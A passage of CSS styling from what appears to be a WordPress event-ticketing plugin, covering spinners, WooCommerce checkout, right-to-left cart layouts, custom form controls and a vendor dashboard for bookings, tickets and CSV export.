transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.el-my-wishlist table {
width: 100%;
}
.el-my-wishlist table .event_head tr td {
padding: 5px 10px;
color: #333;
font-weight: 600;
}
.el-my-wishlist table .event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el-my-wishlist table .event_body tr {
background-color: #f1f1f1;
}
.el-my-wishlist table .event_body td {
border: none;
padding: 30px 10px;
}
.el-my-wishlist table .event_body a.close-wl {
padding-right: 15px;
}
.checkout.woocommerce-checkout #order_review_heading {
margin-bottom: 20px;
}
.woocommerce-checkout #payment ul.payment_methods {
padding: 25px 1em 25px 1em !important;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal input {
height: 14px;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_stripe input {
height: 52px;
}
.woocommerce-checkout #payment ul.payment_methods li input {
height: unset;
}
.woocommerce-checkout #payment div.payment_box {
margin: 0 0 20px 0px !important;
}
.woocommerce td.product-name dl.variation dd.variation-Email {
margin-bottom: 4px;
}
.woocommerce td.product-name dl.variation dd.variation-Phone, .woocommerce td.product-name dl.variation dd.variation-Name {
margin-bottom: 3px;
}
.woocommerce td.product-name .wc-item-meta p {
line-height: 1.5em;
}
.el_payments.hide_payments {
display: none;
}
#el_payment_stripe_error {
color: red;
}
#payment_stripe_modal .el_loading {
display: none;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-left: 0;
border-right: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-right: 0;
border-left: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
left: unset;
right: -8px;
}
body.rtl .cart_detail .cart-content .el_seating_map_wrap {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .error-empty-cart {
right: unset;
left: 0;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .price-ticket, body.rtl .cart_detail .cart-content .cart-ticket-info .quanty-ticket {
text-align: left;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .ticket-name {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 0px 20px 20px;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
right: unset;
left: -15px;
}
body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
margin-right: 0px;
margin-left: 20px;
}
.woocommerce-checkout .woocommerce .countdown-checkout {
position: fixed;
z-index: 1;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.woocommerce-checkout .woocommerce .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.el_booking_detail_wrapper table td {
word-break: break-word;
}
.el_booking_detail_wrapper .el_booking_detail_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total {
margin-bottom: 0px;
}
.el_booking_detail_wrapper .el_booking_cart_total th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 60%;
}
@media screen and (max-width: 767px) {
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 20%;
}
}
.el_booking_detail_wrapper .el_booking_action {
padding-top: 20px;
border-top: 1px solid #ededed;
}
.el_booking_detail_wrapper .el_booking_action .el_download_invoice {
display: inline-block;
padding: 15px;
background: var(--primary);
color: #fff;
border-radius: 5px;
}
.el_booking_detail_wrapper .el_booking_action .el_download_tickets {
display: inline-block;
background: #82b440;
padding: 15px;
color: #fff;
border-radius: 5px;
} .blockUI.blockOverlay::before {
height: 1em;
width: 1em;
display: block;
position: absolute;
top: 50%;
left: 50%;
margin-left: -0.5em;
margin-top: -0.5em;
content: "";
animation: spin 1s ease-in-out infinite;
background: url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/img/loader.svg) center center;
background-size: cover;
line-height: 1;
text-align: center;
font-size: 2em;
color: rgba(0, 0, 0, 0.75);
}
.el_input_radio {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_radio input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_radio input:checked ~ .checkmark {
background-color: #fff !important;
}
.el_input_radio input:checked ~ .checkmark:after {
display: block;
}
.el_input_radio .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border-radius: 50%;
border: 2px solid #d0d0d0;
}
.el_input_radio .checkmark:after {
content: "";
position: absolute;
display: none;
top: 3px;
left: 3px;
width: 10px;
height: 10px;
border-radius: 50%;
background: #2196F3;
}
.el_input_checkbox {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_checkbox input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_checkbox input:checked ~ .checkmark {
background-color: #2196F3;
border-color: #2196F3;
}
.el_input_checkbox input:checked ~ .checkmark:after {
display: block;
}
.el_input_checkbox .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border: 2px solid #d0d0d0;
border-radius: 3px;
}
.el_input_checkbox .checkmark:after {
content: "";
position: absolute;
display: none;
left: 5px;
top: 0px;
width: 7px;
height: 12px;
border: solid white;
border-width: 0 3px 3px 0;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
}
.el_border_radius_5px {
border-radius: 5px !important;
}
.el_icon_help {
color: #888;
font-size: 18px;
cursor: help;
}
.vendor_wrap {
font-size: 14px;
display: flex;
width: 100%;
max-width: 100% !important;
color: #343434;
}
.vendor_wrap p {
color: #343434;
}
.vendor_wrap a {
color: #007bff;
}
.vendor_wrap a:hover {
color: #e86c60;
}
.vendor_wrap .active_color {
color: #e86c60;
}
@media (max-width: 991.98px) {
.vendor_wrap {
display: block;
}
}
.vendor_wrap button.button:hover,
.vendor_wrap a.button:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.vendor_wrap .el_m_0 {
margin-bottom: 0;
}
.vendor_wrap .preview_event a {
display: inline-block;
}
.vendor_wrap .el_bg_white {
background: #fff !important;
}
.vendor_wrap .el_ml_10px {
margin-left: 10px;
}
.vendor_wrap .el-export-csv {
margin-bottom: 10px;
}
.vendor_wrap .el-export-csv #export-csv-extra {
display: inline-block;
padding: 10px 15px;
background: #82b440;
transition: all 0.3s linear;
}
.vendor_wrap .el-export-csv #export-csv-extra:hover {
background: #343434;
}
.vendor_wrap #button-submit-export-csv {
background: #82b440 !important;
transition: all 0.3s linear;
}
.vendor_wrap #button-submit-export-csv:hover {
background: #343434 !important;
}
.vendor_wrap button, .vendor_wrap a {
text-decoration: none !important;
}
.vendor_wrap button:focus, .vendor_wrap a:focus {
outline: none;
}
.vendor_wrap button.button, .vendor_wrap a.button {
padding: 8px 16px;
transition: 0.3s all ease;
border-radius: 5px;
color: #fff;
box-shadow: none;
text-shadow: none;
display: inline-block;
border: none;
}
.vendor_wrap button.button:hover, .vendor_wrap a.button:hover {
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_wrap button.button.add_social, .vendor_wrap a.button.add_social {
margin-top: 10px;
display: inline-block;
}
.vendor_wrap .wp-media-buttons .add_media {
background: #82b440;
}
.vendor_wrap hr {
display: block;
width: 100%;
padding: 10px 0px;
}
.vendor_wrap input[type=checkbox],
.vendor_wrap input[type=radio] {
cursor: pointer;
height: auto;
}
.vendor_wrap .error {
color: red;
}
.vendor_wrap .el_submit_btn,
.vendor_wrap .el_edit_event_submit {
padding: 15px 30px;
margin: 30px 15px 30px 0px;
height: auto;
font-weight: 600;
border-radius: 5px;
}
.vendor_wrap .el_submit_btn:hover,
.vendor_wrap .el_edit_event_submit:hover {
background-color: #343434;
border-color: #343434;
}
.vendor_wrap p.error-total-event, .vendor_wrap p.error-time-limit {
display: none;
margin: 0px;
font-size: 13px;
color: #F20000;
text-transform: none;
margin-left: 15px;
margin-bottom: 10px;
}
.vendor_wrap .tab-contents {
display: none;
padding: 0px 30px 30px 30px;
}
.vendor_wrap .tab-contents.is-active {
display: block;
}
.vendor_wrap .vendor_tab {
background-color: transparent;
padding: 0;
border: 0;
margin-bottom: 30px;
list-style: none;
}
.vendor_wrap .vendor_tab li {
display: inline-block;
border: 0;
outline: none;
margin: 0 5px 5px 0;
font-weight: 600;
border-radius: 2px;
border-right: 1px solid #e2e2e2;
background-color: #d0d0d0;
}
.vendor_wrap .vendor_tab li.is-active {
background-color: #e86c60;
}
.vendor_wrap .vendor_tab li.is-active a {
color: #fff;
}
.vendor_wrap .vendor_tab li a {
display: inline-block;
outline: none;
padding: 15px 35px;
color: #454545;
}
.vendor_wrap .vendor_tab li a:hover {
color: #fff;
}
@media only screen and (max-width: 768px) {
.vendor_wrap .vendor_tab {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .vendor_tab li {
width: 50%;
margin: 0;
padding: 0;
border: 1px solid #FFF;
}
.vendor_wrap .vendor_tab li a {
display: block;
width: 100%;
text-align: center;
padding: 15px 0 !important;
}
}
.vendor_wrap input {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
.vendor_wrap h3.vendor_heading {
font-size: 25px;
margin-bottom: 30px;
padding-bottom: 10px;
margin-top: 0;
padding-top: 0;
border-bottom: 1px solid #e4e2e2;
}
.vendor_wrap .vendor_field {
margin: 15px 0px;
}
.vendor_wrap .vendor_field.edit_latlng {
margin-bottom: 0;
}
.vendor_wrap .vendor_field.edit_latlng label {
margin-bottom: 0;
}
.vendor_wrap .vendor_field label {
min-width: 150px;
}
.vendor_wrap .vendor_field.wrap_cat .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field.wrap_cat .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2-container--default.select2-container--disabled .select2-selection--single {
opacity: 0.5;
background-color: transparent;
}
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
min-width: 200px;
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
@media only screen and (max-width: 500px) {
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
max-width: 100%;
width: 100%;
min-width: unset;
}
}
.vendor_wrap .vendor_field textarea {
max-width: 100%;
height: 120px;
}
.vendor_wrap .readonly {
opacity: 0.5;
}
.vendor_wrap .wrap_event table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr td {
display: block;
}
.vendor_wrap .wrap_event table tr td:last-child, .vendor_wrap .wrap_event table tr td:nth-last-child(2) {
position: relative;
}
.vendor_wrap .wrap_event table tr td:last-child > div, .vendor_wrap .wrap_event table tr td:nth-last-child(2) > div {
padding: 3px 8px 3px 30%;
}
.vendor_wrap .wrap_event table tr td:last-child .button, .vendor_wrap .wrap_event table tr td:nth-last-child(2) .button {
margin-left: 30%;
}
.vendor_wrap .wrap_event table tr td:last-child:before, .vendor_wrap .wrap_event table tr td:nth-last-child(2):before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
.vendor_wrap .wrap_event table tr td:not(:last-child) {
padding-bottom: 0;
}
.vendor_wrap .wrap_event table tr td:not(.column-title) {
padding-top: 0;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-booking table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr th {
display: table-cell;
}
}
.vendor_wrap .table-list-booking table tr td.id {
width: 5%;
white-space: nowrap;
padding: 30px 10px;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr td {
display: block;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child), .vendor_wrap .table-list-booking table tr td.last-colname {
position: relative;
padding: 3px 8px 3px 130px;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child):before, .vendor_wrap .table-list-booking table tr td.last-colname:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-booking table tr td:last-child {
padding-bottom: 30px;
padding-top: 10px;
}
.vendor_wrap .table-list-booking table tr td.id {
padding-top: 30px;
}
}
.vendor_wrap .table-list-ticket .search_ticket {
margin-bottom: 30px;
}
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
width: 100% !important;
max-width: 400px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-ticket table tr {
margin: 10px 0;
}
.vendor_wrap .table-list-ticket table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr td {
display: block;
position: relative;
padding: 3px 8px 3px 130px;
min-height: 35px;
}
.vendor_wrap .table-list-ticket table tr td.qr_code {
width: 100% !important;
}
.vendor_wrap .table-list-ticket table tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-ticket table tr td:last-child {
padding-bottom: 30px;
}
.vendor_wrap .table-list-ticket table tr td:first-child {
padding-top: 30px;
}
}
.vendor_wrap span.status {
font-size: 12px;
font-weight: normal;
padding: 5px;
border-radius: 5px;
}
.vendor_wrap span.status .opening,
.vendor_wrap span.status .upcomming {
background-color: #fff;
color: #007bff;
}
.vendor_wrap span.status .closed {
background-color: #fff;
color: #e86c60;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
background-color: #eee;
padding: 30px;
margin-left: 260px;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
padding: 30px 10px;
margin-left: 0;
}
}
.vendor_wrap .contents .info-sales {
padding: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
margin: 0 -10px;
}
.vendor_wrap .contents .info-sales li {
width: 160px;
height: 130px;
margin: 10px;
padding-top: 30px;
background-color: #fff;
border: 2px solid #ccc;
border-radius: 5px;
text-align: center;
}
.vendor_wrap .contents .info-sales li label {
font-size: 18px;
font-weight: 400;
}
.vendor_wrap .contents .info-sales li .value {
font-size: 20px;
font-weight: bold;
color: #e86c60;
cursor: pointer;
}
.vendor_wrap .contents .info-sales li:hover {
background-color: #e86c60;
border-color: #e86c60;
}
.vendor_wrap .contents .info-sales li:hover .value {
color: #fff;
}
.vendor_wrap .contents .wp-button-my-booking:not(:last-child) {
margin-bottom: 10px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 20px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: block;
}
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .right a, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .right a {
margin-top: 10px;
}
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn {
display: inline-block;
font-size: 16px;
line-height: 1.2;
padding: 10px 20px;
font-weight: 400;
text-transform: none;
transition: 0.3s;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn i, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_download_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_download_tickets {
background: #82b440;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_create_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_create_tickets {
background: var(--primary);
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket {
color: #333;
background: #0A8345;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv, .vendor_wrap .contents .table-list-ticket .list-check-export-csv {
display: none;
text-align: left;
margin: 20px 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv input[type=checkbox], .vendor_wrap .contents .table-list-ticket .list-check-export-csv input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv label, .vendor_wrap .contents .table-list-ticket .list-check-export-csv label {
cursor: pointer;
font-weight: 500;
display: inline-block;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
list-style-type: none;
padding: 0px 0px 0px 5px;
text-align: left;
margin: 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li {
display: inline-block;
font-size: 14px;
font-weight: 400;
text-transform: none;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li:not(:last-child), .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li:not(:last-child) {
margin-right: 20px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra {
display: inline-block;
font-size: 16px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #0A8345 !important;
color: #fff;
padding: 10px 20px;
font-weight: 400;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra:hover {
background-color: #343434 !important;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra i, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_ticket_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_ticket_wrapper {
margin-top: 10px;
display: flex;
column-gap: 10px;
row-gap: 10px;
flex-wrap: wrap;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field {
display: inline-block;
font-size: 14px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #919191;
color: #FFFFFF;
padding: 5px 10px;
font-weight: 400;
margin-top: 10px;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking table input[type=checkbox], .vendor_wrap .contents .table-list-ticket table input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap {
margin-top: 10px;
padding: 0px 5px;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap label, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap label {
height: 20px;
margin-bottom: 0;
}
.vendor_wrap .contents .table-list-booking table .ticket_id_col label, .vendor_wrap .contents .table-list-ticket table .ticket_id_col label {
height: 20px;
margin: 0;
}
.vendor_wrap .contents .event_title {
margin-top: 0;
padding: 0px 0px 10px 0px; }
.vendor_wrap .contents .vendor_listing .header_filter {
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_filter {
flex-direction: column;
justify-content: flex-start;
align-items: flex-start;
}
}
.vendor_wrap .contents .vendor_listing .header_listing {
margin-bottom: 20px;
position: relative;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter {
height: 40px;
display: inline-block;
padding: 0 20px;
line-height: 40px;
background-color: #343434;
color: #fff;
}
.vendor_wrap .contents .vendor_listing .header_listing .btn_toggle_filter span {
margin-right: 10px;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
position: absolute;
top: 45px;
right: 0;
z-index: 99;
margin: 0;
padding: 0;
min-width: 200px;
border: 1px solid #ccc;
background: #fff;
display: none;
}
@media screen and (max-width: 1023px) {
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab {
left: 0;
}
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li {
list-style-type: none;
border-style: solid;
border-width: 0px 0px 1px 0px;
border-color: rgba(204, 204, 204, 0.28);
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li.active a {
color: #e86c60;
}
.vendor_wrap .contents .vendor_listing .header_listing .menu_tab li a {
text-decoration: none;
font-weight: 500;
display: inline-block;
padding: 10px 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2-container {
margin-right: 10px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .bulk_action .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
padding: 0 20px;
height: 40px;
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events {
margin-bottom: 20px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-right: 10px;
}
@media screen and (max-width: 1300px) {
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form > div {
margin-bottom: 20px;
}
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
width: 200px;
border-radius: 4px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 {
width: 200px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__rendered {
line-height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection .select2-selection__arrow {
height: 40px;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .select2 .select2-selection--single {
border-color: #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events {
padding: 0 20px;
height: 40px;
}
.vendor_wrap .contents .vendor_listing .sales {
font-size: 14px;
line-height: 24px;
}
.vendor_wrap .contents .vendor_listing .sales p {
margin: 0px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar {
background: #e9e9e9;
margin-bottom: 14px;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active {
background: #e86c60;
text-align: right;
padding: 5px 0;
}
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active span {
display: inline-block;
padding: 0 10px;
}
.vendor_wrap .contents .vendor_listing .sales .total-ticket-sale {
font-size: 16px;
margin-bottom: 15px;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul {
padding: 0;
list-style-type: none;
}
.vendor_wrap .contents .vendor_listing .sales .list-ticket-in-event ul li {
display: inline-block;
}
.vendor_wrap .contents .vendor_listing .submit-load-more {
display: none;
}
.vendor_wrap .contents .vendor_edit_event form {
padding: 0;
border: 1px solid #efefef !important;
}
.vendor_wrap .contents .vendor_edit_event #ovaevent-recaptcha-wrapper {
padding: 0px 30px;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit {
position: relative;
width: fit-content;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more {
height: 100%;
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.vendor_wrap .contents .vendor_edit_event .wrap_btn_submit .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block {
margin-bottom: 40px;
}
.vendor_wrap .contents .vendor_edit_event .event_basic_block .heading_section {
font-size: 20px;
font-weight: 600;
padding: 0;
margin: 10px 0px 20px 0px;
}
.vendor_wrap .contents .vendor_edit_event h4.heading_section {
margin-bottom: 20px;
}
